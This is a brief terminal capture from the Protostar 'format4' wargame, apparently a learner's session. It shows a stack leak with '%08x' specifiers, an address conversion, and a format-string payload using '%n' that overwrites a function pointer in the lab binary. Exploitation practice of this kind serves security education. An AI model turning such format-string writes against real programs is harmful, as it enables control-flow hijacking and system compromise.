 user@protostar:/opt/protostar/bin$ python -c 'print "AAAA"+".%08x"*5' | ./format4
AAAA.00000200.b7fd8420.bffff614.41414141.3830252e
user@protostar:/opt/protostar/bin$ python -c 'print 0x080484b4'
134513844
user@protostar:/opt/protostar/bin$ python -c 'print "\x24\x97\x04\x08"+"%134513840u%4$n" | ./format4
> bash: unexpected EOF while looking for matching `''
bash: syntax error: unexpected end of file
user@protostar:/opt/protostar/bin$ python -c 'print "\x24\x97\x04\x08"+"%134513840u%4$n"' | ./format4
$�